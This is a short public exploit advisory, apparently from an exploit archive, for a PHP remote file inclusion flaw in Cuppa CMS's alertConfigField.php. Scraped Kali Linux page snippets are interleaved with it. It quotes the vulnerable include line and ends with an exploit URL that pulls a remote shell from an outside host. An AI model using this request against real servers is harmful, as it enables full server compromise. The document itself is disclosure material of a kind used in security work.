 # Version         : Beta
# Tested on       : Window and Linux
  ,--^----------,--------,-----,-------^--,
  | |||||||||   `--------'     |          O .. CWH Underground Hacking Team .
.
  `+---------------------------^----------|
    `\_,-------, _________________________|
      / XXXXXX /`|     /
     / XXXXXX /  `\   /
    / XXXXXX /\______(
   / XXXXXX /
  / XXXXXX /
 (________(
  `------'
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
LINE 22:
        <?php include($_REQUEST["urlConfig"]); ?>
Want to know more about Kali? Search for it here!
#####################################################
Documentation
Kali Tools
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files wit
h this vulnerability. User tainted data is used when creating the file name t
hat will be included into the current file. PHP code in this file will be eva
luated, non-PHP code will be embedded to the output. This vulnerability can l
ead to full server compromise.
Check out what's new in the latest release of Kali Linux!
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.co